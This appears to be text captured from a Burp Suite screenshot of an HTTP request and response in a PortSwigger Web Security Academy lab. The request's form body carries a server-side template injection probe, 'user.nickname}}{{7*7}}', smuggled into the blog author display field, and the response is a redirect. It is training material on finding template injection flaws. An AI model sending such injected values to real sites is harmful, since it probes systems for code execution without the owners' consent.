 Request
Pretty Raw Hex \n ≡
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0ab70050038d73bdc00246da00d300de.web-security-academy.net
3 Cookie: session=Hh2sh40UQLp5pFjToCmKo0f9WcVBtKdj
4 Content-Length: 85
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab70050038d73bdc00246da00d300de.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ab70050038d73bdc00246da00d300de.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 blog-post-author-display=user.nickname}}{{7*7}}&csrf=QSnswHdGi8JivDELMuAj0r5MHzw37W7p
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7